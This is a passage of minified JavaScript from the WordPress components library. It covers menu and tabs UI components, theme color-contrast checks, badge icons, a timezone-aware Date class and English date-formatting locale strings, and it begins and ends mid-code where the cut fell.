16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});const f$=(0,f.forwardRef)((function({suffix:e,...t},n){const r=(0,f.useContext)(KV);if(!r?.store.parent)throw new Error("Menu.SubmenuTriggerItem can only be rendered inside a nested Menu component");return(0,kt.jsx)(c$,{ref:n,accessibleWhenDisabled:!0,store:r.store,render:(0,kt.jsx)(XW,{...t,store:r.store.parent,suffix:(0,kt.jsxs)(kt.Fragment,{children:[e,(0,kt.jsx)(GW,{"aria-hidden":"true",icon:d$,size:24,preserveAspectRatio:"xMidYMid slice"})]})})})}));var h$=Nt((function(e){var t=e,{store:n,alwaysVisible:r,composite:o}=t,i=_(t,["store","alwaysVisible","composite"]);const s=BV();L(n=n||s,!1);const a=n.parent,l=n.menubar,c=!!a,u=Pe(i.id),d=i.onKeyDown,f=n.useState((e=>e.placement.split("-")[0])),h=n.useState((e=>"both"===e.orientation?void 0:e.orientation)),p="vertical"!==h,m=rt(l,(e=>!!e&&"vertical"!==e.orientation)),g=Me((e=>{if(null==d||d(e),!e.defaultPrevented){if(c||l&&!p){const t={ArrowRight:()=>"left"===f&&!p,ArrowLeft:()=>"right"===f&&!p,ArrowUp:()=>"bottom"===f&&p,ArrowDown:()=>"top"===f&&p}[e.key];if(null==t?void 0:t())return e.stopPropagation(),e.preventDefault(),null==n?void 0:n.hide()}if(l){const t={ArrowRight:()=>{if(m)return l.next()},ArrowLeft:()=>{if(m)return l.previous()},ArrowDown:()=>{if(!m)return l.next()},ArrowUp:()=>{if(!m)return l.previous()}}[e.key],n=null==t?void 0:t();void 0!==n&&(e.stopPropagation(),e.preventDefault(),l.move(n))}}}));i=Ae(i,(e=>(0,kt.jsx)(WV,{value:n,children:e})),[n]);const v=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(void 0),s=r["aria-label"],a=rt(n,"disclosureElement"),l=rt(n,"contentElement");return(0,$.useEffect)((()=>{const e=a;e&&l&&(s||l.hasAttribute("aria-label")?i(void 0):e.id&&i(e.id))}),[s,a,l]),o}(y({store:n},i)),b=Jr(n.useState("mounted"),i.hidden,r),x=b?w(y({},i.style),{display:"none"}):i.style;i=w(y({id:u,"aria-labelledby":v,hidden:b},i),{ref:Te(u?n.setContentElement:null,i.ref),style:x,onKeyDown:g});const S=!!n.combobox;return(o=null!=o?o:!S)&&(i=y({role:"menu","aria-orientation":h},i)),i=fn(y({store:n,composite:o},i)),i=Yn(y({store:n,typeahead:!S},i))})),p$=(jt((function(e){return Mt("div",h$(e))})),Nt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,autoFocusOnShow:s=!0,hideOnHoverOutside:a,alwaysVisible:l}=t,c=_(t,["store","modal","portal","hideOnEscape","autoFocusOnShow","hideOnHoverOutside","alwaysVisible"]);const u=BV();L(n=n||u,!1);const d=(0,$.useRef)(null),f=n.parent,h=n.menubar,p=!!f,m=!!h&&!p;c=w(y({},c),{ref:Te(d,c.ref)});const g=h$(y({store:n,alwaysVisible:l},c)),{"aria-labelledby":v}=g;c=_(g,["aria-labelledby"]);const[b,x]=(0,$.useState)(),S=n.useState("autoFocusOnShow"),C=n.useState("initialFocus"),k=n.useState("baseElement"),j=n.useState("renderedItems");(0,$.useEffect)((()=>{let e=!1;return x((t=>{var n,r,o;if(e)return;if(!S)return;if(null==(n=null==t?void 0:t.current)?void 0:n.isConnected)return t;const i=(0,$.createRef)();switch(C){case"first":i.current=(null==(r=j.find((e=>!e.disabled&&e.element)))?void 0:r.element)||null;break;case"last":i.current=(null==(o=[...j].reverse().find((e=>!e.disabled&&e.element)))?void 0:o.element)||null;break;default:i.current=k}return i})),()=>{e=!0}}),[n,S,C,j,k]);const E=!p&&r,M=!!s,N=!!b||!!c.initialFocus||!!E,T=rt(n.combobox||n,"contentElement"),P=rt((null==f?void 0:f.combobox)||f,"contentElement"),D=(0,$.useMemo)((()=>{if(!P)return;if(!T)return;const e=T.getAttribute("role"),t=P.getAttribute("role");return"menu"!==t&&"menubar"!==t||"menu"!==e?P:void 0}),[T,P]);return void 0!==D&&(c=y({preserveTabOrderAnchor:D},c)),c=Ki(w(y({store:n,alwaysVisible:l,initialFocus:b,autoFocusOnShow:M?N&&s:S||!!E},c),{hideOnEscape:e=>!F(i,e)&&(null==n||n.hideAll(),!0),hideOnHoverOutside(e){const t=null==n?void 0:n.getState().disclosureElement;return!!("function"==typeof a?a(e):null!=a?a:p||m&&(!t||!Xt(t)))&&(!!e.defaultPrevented||(!p||(!t||(function(e,t,n){const r=new Event(t,n);e.dispatchEvent(r)}(t,"mouseout",e),!Xt(t)||(requestAnimationFrame((()=>{Xt(t)||null==n||n.hide()})),!1)))))},modal:E,portal:o,backdrop:!p&&c.backdrop})),c=y({"aria-labelledby":v},c)}))),m$=ko(jt((function(e){return Mt("div",p$(e))})),BV);const g$=(0,f.forwardRef)((function({gutter:e,children:t,shift:n,modal:r=!0,...o},i){const s=(0,f.useContext)(KV),a=rt(s?.store,"currentPlacement")?.split("-")[0],l=(0,f.useCallback)((e=>(e.preventDefault(),!0)),[]),c=rt(s?.store,"rtl")?"rtl":"ltr",u=(0,f.useMemo)((()=>({dir:c,style:{direction:c}})),[c]);if(!s?.store)throw new Error("Menu.Popover can only be rendered inside a Menu component");return(0,kt.jsx)(m$,{...o,ref:i,modal:r,store:s.store,gutter:null!=e?e:s.store.parent?0:8,shift:null!=n?n:s.store.parent?-4:0,hideOnHoverOutside:!1,"data-side":a,wrapperProps:u,hideOnEscape:l,unmountOnHide:!0,render:e=>(0,kt.jsx)(RW,{variant:s.variant,children:(0,kt.jsx)(OW,{...e})}),children:t})})),v$=Object.assign(dl((e=>{const{children:t,defaultOpen:n=!1,open:r,onOpenChange:o,placement:i,variant:s}=cl(e,"Menu"),a=(0,f.useContext)(KV),l=(0,u.isRTL)();let c=null!=i?i:a?.store?"right-start":"bottom-start";l&&(/right/.test(c)?c=c.replace("right","left"):/left/.test(c)&&(c=c.replace("left","right")));const d=qV({parent:a?.store,open:r,defaultOpen:n,placement:c,focusLoop:!0,setOpen(e){o?.(e)},rtl:l}),h=(0,f.useMemo)((()=>({store:d,variant:s})),[d,s]);return(0,kt.jsx)(KV.Provider,{value:h,children:t})}),"Menu"),{Context:Object.assign(KV,{displayName:"Menu.Context"}),Item:Object.assign(XW,{displayName:"Menu.Item"}),RadioItem:Object.assign(t$,{displayName:"Menu.RadioItem"}),CheckboxItem:Object.assign(JW,{displayName:"Menu.CheckboxItem"}),Group:Object.assign(n$,{displayName:"Menu.Group"}),GroupLabel:Object.assign(r$,{displayName:"Menu.GroupLabel"}),Separator:Object.assign(o$,{displayName:"Menu.Separator"}),ItemLabel:Object.assign(i$,{displayName:"Menu.ItemLabel"}),ItemHelpText:Object.assign(s$,{displayName:"Menu.ItemHelpText"}),Popover:Object.assign(g$,{displayName:"Menu.Popover"}),TriggerButton:Object.assign(u$,{displayName:"Menu.TriggerButton"}),SubmenuTriggerItem:Object.assign(f$,{displayName:"Menu.SubmenuTriggerItem"})});const b$=Sl("div",{target:"e1krjpvb0"})({name:"1a3idx0",styles:"color:var( --wp-components-color-foreground, currentColor )"});function x$(e){!function(e){for(const[t,n]of Object.entries(e))void 0!==n&&fb(n).isValid()}(e);const t={...y$(e.accent),...w$(e.background)};return function(e){for(const t of Object.values(e));}(function(e,t){const n=e.background||Fl.white,r=e.accent||"#3858e9",o=t.foreground||Fl.gray[900],i=t.gray||Fl.gray;return{accent:fb(n).isReadable(r)?void 0:`The background color ("${n}") does not have sufficient contrast against the accent color ("${r}").`,foreground:fb(n).isReadable(o)?void 0:`The background color provided ("${n}") does not have sufficient contrast against the standard foreground colors.`,grays:fb(n).contrast(i[600])>=3&&fb(n).contrast(i[700])>=4.5?void 0:`The background color provided ("${n}") cannot generate a set of grayscale foreground colors with sufficient contrast. Try adjusting the color to be lighter or darker.`}}(e,t)),{colors:t}}function y$(e){return e?{accent:e,accentDarker10:fb(e).darken(.1).toHex(),accentDarker20:fb(e).darken(.2).toHex(),accentInverted:_$(e)}:{}}function w$(e){if(!e)return{};const t=_$(e);return{background:e,foreground:t,foregroundInverted:_$(t),gray:S$(e,t)}}function _$(e){return fb(e).isDark()?Fl.white:Fl.gray[900]}function S$(e,t){const n=fb(e).isDark()?"lighten":"darken",r=Math.abs(fb(e).toHsl().l-fb(t).toHsl().l)/100,o={};return Object.entries({100:.06,200:.121,300:.132,400:.2,600:.42,700:.543,800:.821}).forEach((([t,i])=>{o[parseInt(t)]=fb(e)[n](i/.884*r).toHex()})),o}pb([mb,AS]);var C$=function({accent:e,background:t,className:n,...r}){const o=ll(),i=(0,f.useMemo)((()=>o(...(({colors:e})=>{const t=Object.entries(e.gray||{}).map((([e,t])=>`--wp-components-color-gray-${e}: ${t};`)).join("");return[Dl("--wp-components-color-accent:",e.accent,";--wp-components-color-accent-darker-10:",e.accentDarker10,";--wp-components-color-accent-darker-20:",e.accentDarker20,";--wp-components-color-accent-inverted:",e.accentInverted,";--wp-components-color-background:",e.background,";--wp-components-color-foreground:",e.foreground,";--wp-components-color-foreground-inverted:",e.foregroundInverted,";",t,";","")]})(x$({accent:e,background:t})),n)),[e,t,n,o]);return(0,kt.jsx)(b$,{className:i,...r})};const k$=(0,f.createContext)(void 0);k$.displayName="TabsContext";const j$=()=>(0,f.useContext)(k$);const E$=Sl(YF,{target:"enfox0g4"})("display:flex;align-items:stretch;overflow-x:auto;&[aria-orientation='vertical']{flex-direction:column;}:where( [aria-orientation='horizontal'] ){width:fit-content;}--direction-factor:1;--direction-start:left;--direction-end:right;--selected-start:var( --selected-left, 0 );&:dir( rtl ){--direction-factor:-1;--direction-start:right;--direction-end:left;--selected-start:var( --selected-right, 0 );}@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius,border-block;transition-duration:0.2s;transition-timing-function:ease-out;}}position:relative;&::before{content:'';position:absolute;pointer-events:none;transform-origin:var( --direction-start ) top;outline:2px solid transparent;outline-offset:-1px;}--antialiasing-factor:100;&[aria-orientation='horizontal']{--fade-width:4rem;--fade-gradient-base:transparent 0%,black var( --fade-width );--fade-gradient-composed:var( --fade-gradient-base ),black 60%,transparent 50%;&.is-overflowing-first{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-end ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-start ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-first.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\t\tto right,\n\t\t\t\t\tvar( --fade-gradient-composed )\n\t\t\t\t),linear-gradient( to left, var( --fade-gradient-composed ) );}&::before{bottom:0;height:0;width:calc( var( --antialiasing-factor ) * 1px );transform:translateX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-start ) * var( --direction-factor ) *\n\t\t\t\t\t\t\t1px\n\t\t\t\t\t)\n\t\t\t\t) scaleX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);border-bottom:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";}}&[aria-orientation='vertical']{&::before{border-radius:",Wl.radiusSmall,"/calc(\n\t\t\t\t\t",Wl.radiusSmall," /\n\t\t\t\t\t\t(\n\t\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t\t)\n\t\t\t\t);top:0;left:0;width:100%;height:calc( var( --antialiasing-factor ) * 1px );transform:translateY( calc( var( --selected-top, 0 ) * 1px ) ) scaleY(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);background-color:color-mix(\n\t\t\t\tin srgb,\n\t\t\t\t",Fl.theme.accent,",\n\t\t\t\ttransparent 96%\n\t\t\t);}&[data-select-on-move='true']:has(\n\t\t\t\t:is( :focus-visible, [data-focus-visible] )\n\t\t\t)::before{box-sizing:border-box;border:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-block-width:calc(\n\t\t\t\tvar( --wp-admin-border-width-focus, 1px ) /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t);}}"),M$=Sl(qF,{target:"enfox0g3"})("&{border-radius:0;background:transparent;border:none;box-shadow:none;flex:1 0 auto;white-space:nowrap;display:flex;align-items:center;cursor:pointer;line-height:1.2;font-weight:400;font-size:",_y("default.fontSize"),";color:",Fl.theme.foreground,";position:relative;&[aria-disabled='true']{cursor:default;color:",Fl.ui.textDisabled,";}&:not( [aria-disabled='true'] ):is( :hover, [data-focus-visible] ){color:",Fl.theme.accent,";}&:focus:not( :disabled ){box-shadow:none;outline:none;}&::after{position:absolute;pointer-events:none;outline:var( --wp-admin-border-width-focus ) solid ",Fl.theme.accent,";border-radius:",Wl.radiusSmall,";opacity:0;@media not ( prefers-reduced-motion ){transition:opacity 0.1s linear;}}&[data-focus-visible]::after{opacity:1;}}[aria-orientation='horizontal'] &{padding-inline:",Rl(4),";height:",Rl(12),";scroll-margin:24px;&::after{content:'';inset:",Rl(3),";}}[aria-orientation='vertical'] &{padding:",Rl(2)," ",Rl(3),";min-height:",Rl(10),";&[aria-selected='true']{color:",Fl.theme.accent,";fill:currentColor;}}[aria-orientation='vertical'][data-select-on-move='false'] &::after{content:'';inset:var( --wp-admin-border-width-focus );}"),N$=Sl("span",{target:"enfox0g2"})({name:"9at4z3",styles:"flex-grow:1;display:flex;align-items:center;[aria-orientation='horizontal'] &{justify-content:center;}[aria-orientation='vertical'] &{justify-content:start;}"}),T$=Sl(Vy,{target:"enfox0g1"})("flex-shrink:0;margin-inline-end:",Rl(-1),";[aria-orientation='horizontal'] &{display:none;}opacity:0;[role='tab']:is( [aria-selected='true'], [data-focus-visible], :hover ) &{opacity:1;}@media not ( prefers-reduced-motion ){[data-select-on-move='true'] [role='tab']:is( [aria-selected='true'],  ) &{transition:opacity 0.15s 0.15s linear;}}&:dir( rtl ){rotate:180deg;}"),P$=Sl(XF,{target:"enfox0g0"})("&:focus{box-shadow:none;outline:none;}&[data-focus-visible]{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",Fl.theme.accent,";outline:2px solid transparent;outline-offset:0;}"),D$=(0,f.forwardRef)((function({children:e,tabId:t,disabled:n,render:r,...o},i){var s;const{store:a,instanceId:l}=null!==(s=j$())&&void 0!==s?s:{};if(!a)return null;const c=`${l}-${t}`;return(0,kt.jsxs)(M$,{ref:i,store:a,id:c,disabled:n,render:r,...o,children:[(0,kt.jsx)(N$,{children:e}),(0,kt.jsx)(T$,{icon:HA})]})}));const I$=(0,f.forwardRef)((function({children:e,...t},n){var r;const{store:o}=null!==(r=j$())&&void 0!==r?r:{},i=rt(o,"selectedId"),s=rt(o,"activeId"),a=rt(o,"selectOnMove"),l=rt(o,"items"),[u,h]=(0,f.useState)(),p=(0,d.useMergeRefs)([n,h]),m=o?.item(i),g=rt(o,"renderedItems"),v=g&&m?g.indexOf(m):-1,b=dS(m?.element,[v]),x=function(e,t){const[n,r]=(0,f.useState)(!1),[o,i]=(0,f.useState)(!1),[s,a]=(0,f.useState)(),l=(0,d.useEvent)((e=>{for(const n of e)n.target===t.first&&r(!n.isIntersecting),n.target===t.last&&i(!n.isIntersecting)}));return(0,f.useEffect)((()=>{if(!e||!window.IntersectionObserver)return;const t=new IntersectionObserver(l,{root:e,threshold:.9});return a(t),()=>t.disconnect()}),[l,e]),(0,f.useEffect)((()=>{if(s)return t.first&&s.observe(t.first),t.last&&s.observe(t.last),()=>{t.first&&s.unobserve(t.first),t.last&&s.unobserve(t.last)}}),[t.first,t.last,s]),{first:n,last:o}}(u,{first:l?.at(0)?.element,last:l?.at(-1)?.element});fS(u,b,{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0}),function(e,t,{margin:n=24}={}){(0,f.useLayoutEffect)((()=>{if(!e||!t)return;const{scrollLeft:r}=e,o=e.getBoundingClientRect().width,{left:i,width:s}=t,a=i+s+n-(r+o),l=r-(i-n);let c=null;l>0?c=r-l:a>0&&(c=r+a),null!==c&&e.scroll?.({left:c})}),[n,e,t])}(u,b);return o?(0,kt.jsx)(E$,{ref:p,store:o,render:e=>{var t;return(0,kt.jsx)("div",{...e,tabIndex:null!==(t=e.tabIndex)&&void 0!==t?t:-1})},onBlur:()=>{a&&i!==s&&o?.setActiveId(i)},"data-select-on-move":a?"true":"false",...t,className:c(x.first&&"is-overflowing-first",x.last&&"is-overflowing-last",t.className),children:e}):null})),R$=(0,f.forwardRef)((function({children:e,tabId:t,focusable:n=!0,...r},o){const i=j$(),s=rt(i?.store,"selectedId");if(!i)return null;const{store:a,instanceId:l}=i,c=`${l}-${t}`;return(0,kt.jsx)(P$,{ref:o,store:a,id:`${c}-view`,tabId:c,focusable:n,...r,children:s===c&&e})}));function O$(e,t){return e&&`${t}-${e}`}function A$(e,t){return"string"==typeof e?e.replace(`${t}-`,""):e}const z$=Object.assign((function e({selectOnMove:t=!0,defaultTabId:n,orientation:r="horizontal",onSelect:o,children:i,selectedTabId:s,activeTabId:a,defaultActiveTabId:l,onActiveTabIdChange:c}){const h=(0,d.useInstanceId)(e,"tabs"),p=BF({selectOnMove:t,orientation:r,defaultSelectedId:O$(n,h),setSelectedId:e=>{o?.(A$(e,h))},selectedId:O$(s,h),defaultActiveId:O$(l,h),setActiveId:e=>{c?.(A$(e,h))},activeId:O$(a,h),rtl:(0,u.isRTL)()}),{items:m,activeId:g}=rt(p),{setActiveId:v}=p;(0,f.useEffect)((()=>{requestAnimationFrame((()=>{const e=m?.[0]?.element?.ownerDocument.activeElement;e&&m.some((t=>e===t.element))&&g!==e.id&&v(e.id)}))}),[g,m,v]);const b=(0,f.useMemo)((()=>({store:p,instanceId:h})),[p,h]);return(0,kt.jsx)(k$.Provider,{value:b,children:i})}),{Tab:Object.assign(D$,{displayName:"Tabs.Tab"}),TabList:Object.assign(I$,{displayName:"Tabs.TabList"}),TabPanel:Object.assign(R$,{displayName:"Tabs.TabPanel"}),Context:Object.assign(k$,{displayName:"Tabs.Context"})}),L$=window.wp.privateApis,{lock:F$,unlock:B$}=(0,L$.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/components");var V$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),W$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm11.53-1.47-1.06-1.06L11 12.94l-1.47-1.47-1.06 1.06L11 15.06l4.53-4.53Z"})}),$$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-.75 12v-1.5h1.5V16h-1.5Zm0-8v5h1.5V8h-1.5Z"})}),H$=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.218 5.377a.25.25 0 0 0-.436 0l-7.29 12.96a.25.25 0 0 0 .218.373h14.58a.25.25 0 0 0 .218-.372l-7.29-12.96Zm-1.743-.735c.669-1.19 2.381-1.19 3.05 0l7.29 12.96a1.75 1.75 0 0 1-1.525 2.608H4.71a1.75 1.75 0 0 1-1.525-2.608l7.29-12.96ZM12.75 17.46h-1.5v-1.5h1.5v1.5Zm-1.5-3h1.5v-5h-1.5v5Z"})});var U$=function({className:e,intent:t="default",children:n,...r}){const o=function(e="default"){switch(e){case"info":return V$;case"success":return W$;case"warning":return $$;case"error":return H$;default:return null}}(t),i=!!o;return(0,kt.jsx)("span",{className:c("components-badge",e,{[`is-${t}`]:t,"has-icon":i}),...r,children:(0,kt.jsxs)("span",{className:"components-badge__flex-wrapper",children:[i&&(0,kt.jsx)(Vy,{icon:o,size:16,fill:"currentColor",className:"components-badge__icon"}),(0,kt.jsx)("span",{className:"components-badge__content",children:n})]})})};Symbol.for("constructDateFrom");const Y$={},G$={};function q$(e,t){try{const n=(Y$[e]||=new Intl.DateTimeFormat("en-US",{timeZone:e,timeZoneName:"longOffset"}).format)(t).split("GMT")[1];return n in G$?G$[n]:X$(n,n.split(":"))}catch{if(e in G$)return G$[e];const t=e?.match(K$);return t?X$(e,t.slice(1)):NaN}}const K$=/([+-]\d\d):?(\d\d)?/;function X$(e,t){const n=+(t[0]||0),r=+(t[1]||0),o=+(t[2]||0)/60;return G$[e]=60*n+r>0?60*n+r+o:60*n-r-o}class Z$ extends Date{constructor(...e){super(),e.length>1&&"string"==typeof e[e.length-1]&&(this.timeZone=e.pop()),this.internal=new Date,isNaN(q$(this.timeZone,this))?this.setTime(NaN):e.length?"number"==typeof e[0]&&(1===e.length||2===e.length&&"number"!=typeof e[1])?this.setTime(e[0]):"string"==typeof e[0]?this.setTime(+new Date(e[0])):e[0]instanceof Date?this.setTime(+e[0]):(this.setTime(+new Date(...e)),eH(this),J$(this)):this.setTime(Date.now())}static tz(e,...t){return t.length?new Z$(...t,e):new Z$(Date.now(),e)}withTimeZone(e){return new Z$(+this,e)}getTimezoneOffset(){const e=-q$(this.timeZone,this);return e>0?Math.floor(e):Math.ceil(e)}setTime(e){return Date.prototype.setTime.apply(this,arguments),J$(this),+this}[Symbol.for("constructDateFrom")](e){return new Z$(+new Date(e),this.timeZone)}}const Q$=/^(get|set)(?!UTC)/;function J$(e){e.internal.setTime(+e),e.internal.setUTCSeconds(e.internal.getUTCSeconds()-Math.round(60*-q$(e.timeZone,e)))}function eH(e){const t=q$(e.timeZone,e),n=t>0?Math.floor(t):Math.ceil(t),r=new Date(+e);r.setUTCHours(r.getUTCHours()-1);const o=-new Date(+e).getTimezoneOffset(),i=o- -new Date(+r).getTimezoneOffset(),s=Date.prototype.getHours.apply(e)!==e.internal.getUTCHours();i&&s&&e.internal.setUTCMinutes(e.internal.getUTCMinutes()+i);const a=o-n;a&&Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+a);const l=new Date(+e);l.setUTCSeconds(0);const c=o>0?l.getSeconds():(l.getSeconds()-60)%60,u=Math.round(-60*q$(e.timeZone,e))%60;(u||c)&&(e.internal.setUTCSeconds(e.internal.getUTCSeconds()+u),Date.prototype.setUTCSeconds.call(e,Date.prototype.getUTCSeconds.call(e)+u+c));const d=q$(e.timeZone,e),f=d>0?Math.floor(d):Math.ceil(d),h=-new Date(+e).getTimezoneOffset()-f-a;if(f!==n&&h){Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+h);const t=q$(e.timeZone,e),n=f-(t>0?Math.floor(t):Math.ceil(t));n&&(e.internal.setUTCMinutes(e.internal.getUTCMinutes()+n),Date.prototype.setUTCMinutes.call(e,Date.prototype.getUTCMinutes.call(e)+n))}}Object.getOwnPropertyNames(Date.prototype).forEach((e=>{if(!Q$.test(e))return;const t=e.replace(Q$,"$1UTC");Z$.prototype[t]&&(e.startsWith("get")?Z$.prototype[e]=function(){return this.internal[t]()}:(Z$.prototype[e]=function(){var e;return Date.prototype[t].apply(this.internal,arguments),e=this,Date.prototype.setFullYear.call(e,e.internal.getUTCFullYear(),e.internal.getUTCMonth(),e.internal.getUTCDate()),Date.prototype.setHours.call(e,e.internal.getUTCHours(),e.internal.getUTCMinutes(),e.internal.getUTCSeconds(),e.internal.getUTCMilliseconds()),eH(e),+this},Z$.prototype[t]=function(){return Date.prototype[t].apply(this,arguments),J$(this),+this}))}));class tH extends Z${static tz(e,...t){return t.length?new tH(...t,e):new tH(Date.now(),e)}toISOString(){const[e,t,n]=this.tzComponents(),r=`${e}${t}:${n}`;return this.internal.toISOString().slice(0,-1)+r}toString(){return`${this.toDateString()} ${this.toTimeString()}`}toDateString(){const[e,t,n,r]=this.internal.toUTCString().split(" ");return`${e?.slice(0,-1)} ${n} ${t} ${r}`}toTimeString(){const e=this.internal.toUTCString().split(" ")[4],[t,n,r]=this.tzComponents();return`${e} GMT${t}${n}${r} (${function(e,t,n="long"){return new Intl.DateTimeFormat("en-US",{hour:"numeric",timeZone:e,timeZoneName:n}).format(t).split(/\s/g).slice(2).join(" ")}(this.timeZone,this)})`}toLocaleString(e,t){return Date.prototype.toLocaleString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleDateString(e,t){return Date.prototype.toLocaleDateString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}toLocaleTimeString(e,t){return Date.prototype.toLocaleTimeString.call(this,e,{...t,timeZone:t?.timeZone||this.timeZone})}tzComponents(){const e=this.getTimezoneOffset();return[e>0?"-":"+",String(Math.floor(Math.abs(e)/60)).padStart(2,"0"),String(Math.abs(e)%60).padStart(2,"0")]}withTimeZone(e){return new tH(+this,e)}[Symbol.for("constructDateFrom")](e){return new tH(+new Date(e),this.timeZone)}}const nH={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function rH(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const oH={date:rH({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:rH({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:rH({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},iH={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function sH(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const aH={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:sH({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:sH({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:sH({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:sH({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:sH({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm: